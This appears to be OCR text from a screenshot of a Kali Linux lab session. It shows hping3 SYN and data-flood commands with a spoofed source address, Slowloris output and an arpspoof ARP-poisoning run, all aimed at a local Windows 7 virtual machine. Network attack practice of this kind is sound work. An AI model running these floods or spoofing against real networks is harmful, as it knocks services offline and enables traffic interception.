 Applications Places Terminal 192.168.1.23 1 es
root@kali: /home/Auditfiles
File Edit View Search Terminal Help
--tcp-timestamp enable the TCP timestamp option to guess the HZ/uptime
Common
-d --data data size (default is 0)
-E --file data from file
-e --sign add 'signature'
-j --dump dump packets in hex
-J --print dump printable characters
-B --safe enable 'safe' protocol
-u --end tell you when --file reached EOF and prevent rewind
-T --traceroute traceroute mode (implies --bind and --ttl 1)
--tr-stop Exit when receive the first not ICMP in traceroute mode
--tr-keep-ttl Keep the source TTL fixed, useful to monitor just one hop
--tr-no-rtt Don't calculate/show RTT information in traceroute mode
ARS packet description (new, unstable)
--apd-send Send the packet described with APD (see docs/APD.txt)
root@kali:/home/Auditfiles# hping3 -d 65400 -a 192.168.1.231 --flood -S 192.168
.1.231
HPING 192.168.1.231 (eth0 192.168.1.231): S set, 40 headers + 65400 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.1.231 hping statistic ---
288418 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali:/home/Auditfiles#
root@kali: /home/Auditfiles
File Edit View Search Terminal Help
Current stats: Slowloris has now sent 1045 packets successfully.
This thread now sleeping for 100 seconds...
Sending data.
Current stats: Slowloris has now sent 1055 packets successfully.
This thread now sleeping for 100 seconds...
^C
root@kali:/home/Auditfiles# hping3 -a 192.168.1.231 -d 65400 --flood 192.168.1.
31
HPING 192.168.1.231 (eth0 192.168.1.231): NO FLAGS are set, 40 headers + 65400
ata bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.1.231 hping statistic ---
285961 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali:/home/Auditfiles# arpspoof -i wlan0 192.168.1.231
0:24:d6:5:2b:6c ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.1.231 is-at 0:24:d6
:5:2b:6c
0:24:d6:5:2b:6c ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.1.231 is-at 0:24:d6
:5:2b:6c
^CCleaning up and re-arping targets...
root@kali:/home/Auditfiles#
win732 (snapshot) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Nueva pestaña - Google Chrome (Not Responding)
ws 7
Build 7601
This copy of Windows is not genuine
ES 12:30
27/11/2020
Ctrl Derecho
Desktop
Cursos
Seminarios
Novatek
Arsyscred